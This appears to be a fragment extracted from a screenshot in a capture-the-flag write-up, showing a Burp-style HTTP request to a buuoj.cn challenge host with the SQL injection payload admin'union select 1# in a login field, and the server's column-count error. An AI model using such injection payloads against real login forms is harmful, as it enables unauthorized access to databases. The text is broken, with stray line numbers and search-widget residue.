 9 Origin:
http://ad6b74d5-37c4-4207-9f27-1a814707cba
3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://ad6b74d5-37c4-4207-9f27-1a814707cba
3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests : 1
13
14 name=admin'union select 1#&pw=1
Search... 0 matches
</title>
14
15
16
17 Error: The used SELECT statements have a
different number of columns
18
Search... 0 matches